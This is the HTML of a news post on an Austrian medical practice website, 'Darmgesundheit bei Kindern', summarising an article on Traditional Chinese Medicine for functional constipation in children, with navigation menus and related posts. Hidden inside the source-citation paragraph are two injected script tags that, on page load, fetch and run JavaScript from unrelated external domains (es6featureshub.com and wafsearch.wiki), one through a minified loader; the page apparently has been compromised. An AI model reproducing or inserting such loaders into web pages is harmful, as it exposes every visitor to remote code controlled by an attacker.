		<li id="mobile-menu-item-9975" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/endometriose/" class=""><span>Endometriose</span></a></li>
		<li id="mobile-menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/menstruationsbeschwerden/" class=""><span>Menstruationsbeschwerden</span></a></li>
		<li id="mobile-menu-item-10530" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/praemenstruelles-syndrom/" class=""><span>Prämenstruelles Syndrom</span></a></li>
		<li id="mobile-menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/wechselbeschwerden/" class=""><span>Wechselbeschwerden</span></a></li>
		<li id="mobile-menu-item-11651" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/komplementaere-krebstherapie/" class=""><span>Komplementäre Krebstherapie</span></a></li>
		<li id="mobile-menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/bioidente-hormone/" class=""><span>Bioidente Hormone</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/kindergesundheit/" class=""><span>Kindergesundheit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/bettnaessen-bei-kindern/" class=""><span>Bettnässen bei Kindern</span></a></li>
		<li id="mobile-menu-item-11926" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/koliken-beim-baby/" class=""><span>Koliken beim Baby</span></a></li>
		<li id="mobile-menu-item-11935" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/adhs-aufmerksamkeitsdefizit/" class=""><span>ADHS bei Kindern</span></a></li>
		<li id="mobile-menu-item-12141" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/neurodermitis/" class=""><span>Neurodermitis / atopische Dermatitis (Ekzem)</span></a></li>
		<li id="mobile-menu-item-12106" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/schlafstoerungen-bei-kindern/" class=""><span>Schlafstörungen bei Kindern</span></a></li>
		<li id="mobile-menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/verdauungsprobleme/" class=""><span>Verdauungsprobleme</span></a></li>
		<li id="mobile-menu-item-12322" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/infekte-bei-kindern/" class=""><span>Infekte bei Kindern</span></a></li>
		<li id="mobile-menu-item-12331" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/allergien-im-kindesalter/" class=""><span>Allergien im Kindesalter</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/immunsystem/" class=""><span>Immunsystem</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a href="https://ordination-url.at/immunsystem/mikro-immuntherapie/" class=""><span>Mikro-Immuntherapie</span></a></li>
		<li id="mobile-menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a title="Phytotherapie" href="https://ordination-url.at/immunsystem/phytotherapie/" class=""><span>Phytotherapie</span></a></li>
		<li id="mobile-menu-item-12309" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a href="https://ordination-url.at/immunsystem/darmsanierung-und-immunsystem/" class=""><span>Darmsanierung &#038; Immunsystem</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/bewegungsapparat/" class=""><span>Bewegungsapparat</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10566" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url "><a href="https://ordination-url.at/bewegungsapparat/laserakupunktur-behandlung/" class=""><span>Laserakupunktur</span></a></li>
		<li id="mobile-menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url "><a href="https://ordination-url.at/bewegungsapparat/schroepfbehandlung/" class=""><span>Schröpfbehandlung</span></a></li>
		<li id="mobile-menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url category-news "><a href="https://ordination-url.at/bewegungsapparat/gua-sha-behandlung/" class=""><span>Gua Sha Behandlung</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/laserbehandlungen/" class=""><span>Ästhetische Laserbehandlungen</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/pigmentveraenderung/" class=""><span>Pigmentveränderung</span></a></li>
		<li id="mobile-menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/taetowierungen-entfernen/" class=""><span>Entfernen von Tätowierungen</span></a></li>
		<li id="mobile-menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/behandlung-von-gefaessveraenderungen/" class=""><span>Behandlung von Gefäßveränderungen</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-9659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-allgemein  has_sub"><a href="https://ordination-url.at/behandlungen/" class=""><span>Behandlungen</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-robert-url category-team  has_sub"><a href="https://ordination-url.at/team/dr-robert-url/" class=""><span>Behandlungen Dr. Robert Url</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/acp-eigenbluttherapie/" class=""><span>ACP Eigenbluttherapie</span></a></li>
		<li id="mobile-menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/infusionstherapie/" class=""><span>Infusionstherapie</span></a></li>
		<li id="mobile-menu-item-11640" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/operationen/" class=""><span>Operationen am Bewegungsapparat</span></a></li>
		<li id="mobile-menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/stosswellen-therapie/" class=""><span>Stoßwellen-Therapie</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-daniela-url category-team  has_sub"><a href="https://ordination-url.at/team/dr-daniela-url/" class=""><span>Behandlungen Dr. Daniela URL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11632" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen category-daniela-url "><a href="https://ordination-url.at/behandlungen/akupunktur/" class=""><span>Akupunktur</span></a></li>
		<li id="mobile-menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a href="https://ordination-url.at/behandlungen/alternative-kinderheilkunde/" class=""><span>Alternative Kinderheilkunde</span></a></li>
		<li id="mobile-menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a title="Allergie" href="https://ordination-url.at/behandlungen/allergie-symptome-behandlung/" class=""><span>Allergiebehandlung</span></a></li>
		<li id="mobile-menu-item-11114" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a href="https://ordination-url.at/behandlungen/begleitete-heilfastengruppen/" class=""><span>Begleitete Heilfastengruppen</span></a></li>
		<li id="mobile-menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/mesotherapie/" class=""><span>Mesotherapie Graz</span></a></li>
		<li id="mobile-menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a title="Moxibustion" href="https://ordination-url.at/behandlungen/moxibustion/" class=""><span>Moxibustion</span></a></li>
		<li id="mobile-menu-item-11725" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/ohrakupunktur/" class=""><span>Ohrakupunktur</span></a></li>
		<li id="mobile-menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/nada-akupunktur-ohrakupunktur/" class=""><span>Nada-Akupunktur oder Ohrakupunktur</span></a></li>
		<li id="mobile-menu-item-10656" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/raucherentwoehnung/" class=""><span>Raucherentwöhnung – Therapie</span></a></li>
		<li id="mobile-menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/tcm-traditionelle-chinesische-medizin/" class=""><span>TCM Behandlung Tradionelle Chinesische Medizin</span></a></li>
		<li id="mobile-menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/tcm-gesichtsbehandlung/" class=""><span>TCM Gesichtsbehandlung</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ordination-url.at/team/" class=""><span>Team</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-team "><a href="https://ordination-url.at/team/dr-robert-url/" class=""><span>Dr. med. univ. Robert Url</span></a></li>
	<li id="mobile-menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-team "><a href="https://ordination-url.at/team/dr-daniela-url/" class=""><span>Dr. med. univ. Daniela Url</span></a></li>
	<li id="mobile-menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/johanna-ortner/" class=""><span>Johanna Ortner</span></a></li>
	<li id="mobile-menu-item-13071" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/martina-griessmaier/" class=""><span>Martina Grießmaier</span></a></li>
	<li id="mobile-menu-item-11720" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-gisela-pinter-kroath/" class=""><span>Mag. Gisela Pinter-Kroath</span></a></li>
	<li id="mobile-menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/ulla-krenn/" class=""><span>Mag. Ulla Krenn</span></a></li>
	<li id="mobile-menu-item-12117" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-doris-diethart/" class=""><span>Mag. Doris Diethart</span></a></li>
	<li id="mobile-menu-item-15086" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/sophie-christin-hausberger-ma/" class=""><span>Sophie Christin Hausberger, MA</span></a></li>
	<li id="mobile-menu-item-15291" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-natascha-hodanek-zimmermann/" class=""><span>Mag. Natascha Hodanek-Zimmermann</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ordination-url.at/ordination/" class=""><span>Ordination</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12918" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/team/" class=""><span>Team</span></a></li>
	<li id="mobile-menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/ordination/unsere-partner/" class=""><span>Unsere Partner</span></a></li>
	<li id="mobile-menu-item-12917" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/infothek/" class=""><span>Infothek</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ordination-url.at/infothek/" class=""><span>Infothek</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/news/" class=""><span>News</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ordination-url.at/kontakt/" class=""><span>Kontakt</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12912" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/terminanfrage/" class=""><span>Terminanfrage</span></a></li>
	<li id="mobile-menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/anfahrtsplan/" class=""><span>Anfahrtsplan</span></a></li>
	<li id="mobile-menu-item-12913" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/newsletteranmeldung/" class=""><span>Newsletter</span></a></li>
	<li id="mobile-menu-item-12914" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/impressum/" class=""><span>Impressum</span></a></li>
	<li id="mobile-menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://ordination-url.at/datenschutz/" class=""><span>Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul>    </div>
</nav>
	</div>
	
	<form action="https://ordination-url.at/" class="mkdf-search-cover" method="get">
    <div class="mkdf-form-holder-outer">
        <div class="mkdf-form-holder">
            <div class="mkdf-form-holder-inner">
                <input type="text" placeholder="Suche" name="s" class="mkdf_search_field" autocomplete="off"/>
                <div class="mkdf-search-close">
                    <a href="#">
                        <span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>                    </a>
                </div>
            </div>
        </div>
    </div>
</form>

</header>

	
	        			<a id='mkdf-back-to-top' href='#'>
				<span class="mkdf-icon-stack">
					 <i class="mkdf-icon-ion-icon ion-chevron-up "></i>				</span>
			</a>
				        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">    
        
        <div class="mkdf-title  mkdf-standard-type mkdf-content-left-alignment" style="height:200px;" data-height="200" >
        <div class="mkdf-title-holder" style="height:200px;">
        <div class="mkdf-container clearfix">
            <div class="mkdf-container-inner">
                <div class="mkdf-title-subtitle-holder" style="">
                    <div class="mkdf-title-subtitle-holder-inner">
                                                                                            <h1 class="mkdf-page-title entry-title" ><span>Darmgesundheit bei Kindern</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="mkdf-container">
                        <div class="mkdf-container-inner clearfix">
                <div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-14301" class="post-14301 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
                            <img width="1920" height="1280" src="https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg" class="attachment-full size-full wp-post-image" alt="Darmgesundheit bei Kindern" decoding="async" fetchpriority="high" srcset="https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg 1920w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-300x200.jpg 300w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-1024x683.jpg 1024w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-768x512.jpg 768w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ordination-url.at/2025/10/">
    
        5. Oktober 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://ordination-url.at/category/news/" rel="category tag">News</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            Darmgesundheit bei Kindern    </h3>                    <h2>TCM im Einsatz bei kindlich funktioneller Obstipation</h2>
<h4>Dr. Daniela Url, Dr. Katrin Bienert und Marlies Geier, M. TUI in der Fachzeitschrift &#8222;Arzt + Kind&#8220;.</h4>
<p>Unregelmäßiger Stuhlgang bei Kindern ist nicht gleich ein Grund zur Sorge. Die Spanne der als normal geltenden Stuhlfrequenzen ist weit und vom Alter und der Ernährung abhängig. Alles zwischen mehrmals täglich und dreimal in der Woche liegt in der <em><strong>Darmgesundheit bei Kindern</strong> </em>im Normbereich. Wichtiger als die Häufigkeit der Darmentleerung ist das Befinden des Kindes. Ist das Kind schmerzfrei und unbekümmert bedarf es nicht gleich einer Behandlung. Bei anhaltenden Bauchschmerzen, Verstopfung seit der Geburt, bei Blut- und/oder Schleimbeimengungen des Stuhls, Schmerzen beim Stuhlgang und mangelnder Gewichtszunahme steht an erster Stelle immer die schulmedizinische Abklärung. Bei der Diagnose einer funktionellen Obstipation kann ergänzend mit Methoden der Traditionelle Chinesische Medizin (TCM) geholfen werden.</p>
<p>Lesen Sie im nachfolgenden Bericht alles über <em><strong>Darmgesundheit bei Kindern</strong></em> und TCM:</p>
<ul>
<li>Was ist TCM?</li>
<li>Das Verdauungssystem in der TCM</li>
<li>TCM &#8211; Anamnese bei Kindern</li>
<li>Ursachen der funktionelle Obstipation in der TCM sowie</li>
<li>Therapieansätze in der TCM*</li>
</ul>
<p><strong><em>* mit vielen einfachen und gut anwendbaren Ernährungstipps.</em></strong></p>
<h3>Den kompletten Beitrag lesen Sie hier:</h3>
<a itemprop="url" href="https://ordination-url.at/wp-content/uploads/2021/02/darmgesundheit-bei-kindern-prometus-arztkind-url.pdf" target="blank"  class="mkdf-btn mkdf-btn-medium mkdf-btn-solid mkdf-btn-solid-dark mkdf-btn-custom-hover-bg" data-hover-bg-color="#7b1f25" >
    <span class="mkdf-btn-text">Darmgesundheit bei Kindern</span>
    <span class="mkdf-btn-icon-holder">
        <span class="mkdf-btn-icon-normal" ><i class="mkdf-icon-font-awesome fa  " ></i></span>
        <span class="mkdf-btn-icon-flip" ><i class="mkdf-icon-font-awesome fa  " ></i></span>
    </span>
</a>
<p>&nbsp;</p>
<div class="mkdf-post-text-main">
<div class="mkdf-post-text-main">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Sie beobachten <a href="https://ordination-url.at/kindergesundheit/verdauungsprobleme/">Verdauungsprobleme</a> bei Ihrem Kind?</p>
<p>Gerne klären wir das in einer liebevollen und beruhigenden Umgebung mit Ihnen und Ihrem Kind ab.</p>
</div>
</div>
<div class="mkdf-post-text-main">
<div class="vc_empty_space">
<p>Senden Sie uns einfach eine E-Mail – wir freuen uns auf das Gespräch mit Ihnen!</p>
<p><a class="mkdf-btn mkdf-btn-medium mkdf-btn-solid mkdf-btn-solid-dark mkdf-btn-custom-hover-bg" href="https://ordination-url.at/terminanfrage" target="blank" rel="noopener noreferrer" data-hover-bg-color="#7b1f25"><span class="mkdf-btn-text">Zur Terminanfrage</span></a></p>
</div>
</div>
</div>
</div>
<div class="mkdf-post-info-bottom clearfix">
<div class="mkdf-post-info-bottom-left">
<div class="mkdf-blog-share">
<div class="mkdf-blog-share">
<div class="mkdf-social-share-holder mkdf-list"></div>
</div>
</div>
</div>
</div>
<p>Quelle: Die Fachzeitschrift &#8222;Arzt + Kind&#8220; wird herausgegeben von <a href="https://prometus.at/" target="_blank" rel="noopener">prometus.at</a> &#8211; Verlag für medizinische Fachzeitschriften<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        			<div class="mkdf-blog-share">
			<div class="mkdf-blog-share">
				<div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fordination-url.at%2Fdarmgesundheit-bei-kindern%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li>	</ul>
</div>							</div>
		</div>
	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        Von    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://ordination-url.at/author/durl/">
        Daniela Url    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-14301-212" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
        <div class="mkdf-related-posts-holder-inner">
                            <div class="mkdf-related-posts-title">
                    <h5>Ähnliche Beiträge</h5>
                </div>
                <div class="mkdf-related-posts-inner clearfix">
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                <div class="mkdf-related-post-image">
                                                                            <a itemprop="url" href="https://ordination-url.at/weihnachten/" title="Weihnachten 2025">
                                             <img width="1920" height="1280" src="https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1.png" class="attachment-full size-full wp-post-image" alt="&quot;Fröhliche Feiertage&quot; steht auf einem Bild in dessen Hintergrund Hände zu sehen sind, die Weihnachtskugeln halten" decoding="async" srcset="https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1.png 1920w, https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1-300x200.png 300w, https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1-1024x683.png 1024w, https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1-768x512.png 768w, https://ordination-url.at/wp-content/uploads/2024/02/url-tb-weihanchten-1-1536x1024.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </a>
                                                                    </div>
                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://ordination-url.at/weihnachten/" title="Weihnachten 2025">Weihnachten 2025</a></h5>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ordination-url.at/2025/12/">
    
        22. Dezember 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    <div class="mkdf-post-info-category">
    <a href="https://ordination-url.at/category/news/" rel="category tag">News</a></div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                <div class="mkdf-related-post-image">
                                                                            <a itemprop="url" href="https://ordination-url.at/tcm-weihnachtsessen/" title="TCM &#038; Weihnachtsessen">
                                             <img width="1902" height="1280" src="https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url.jpg" class="attachment-full size-full wp-post-image" alt="Weihnachtsessen aus der Sicht der TCM" decoding="async" srcset="https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url.jpg 1902w, https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url-300x202.jpg 300w, https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url-1024x689.jpg 1024w, https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url-768x517.jpg 768w, https://ordination-url.at/wp-content/uploads/2020/12/weihnachtskekse-ordination-url-1536x1034.jpg 1536w" sizes="(max-width: 1902px) 100vw, 1902px" />                                        </a>
                                                                    </div>
                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://ordination-url.at/tcm-weihnachtsessen/" title="TCM &#038; Weihnachtsessen">TCM &#038; Weihnachtsessen</a></h5>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ordination-url.at/2025/12/">
    
        18. Dezember 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    <div class="mkdf-post-info-category">
    <a href="https://ordination-url.at/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://ordination-url.at/category/news/" rel="category tag">News</a></div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                <div class="mkdf-related-post-image">
                                                                            <a itemprop="url" href="https://ordination-url.at/arthroskopie/" title="Was ist eine Arthroskopie?">
                                             <img width="1920" height="1280" src="https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url.jpg" class="attachment-full size-full wp-post-image" alt="Arthroskopie" decoding="async" loading="lazy" srcset="https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url.jpg 1920w, https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url-300x200.jpg 300w, https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url-1024x683.jpg 1024w, https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url-768x512.jpg 768w, https://ordination-url.at/wp-content/uploads/2020/02/arthroskopie-dr-robert-url-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />                                        </a>
                                                                    </div>
                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://ordination-url.at/arthroskopie/" title="Was ist eine Arthroskopie?">Was ist eine Arthroskopie?</a></h5>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ordination-url.at/2025/12/">
    
        5. Dezember 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    <div class="mkdf-post-info-category">
    <a href="https://ordination-url.at/category/news/" rel="category tag">News</a></div>                                </div>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
			                        						<a itemprop="url" class="mkdf-blog-single-prev " href="https://ordination-url.at/feuerfrauenfest-2025/">
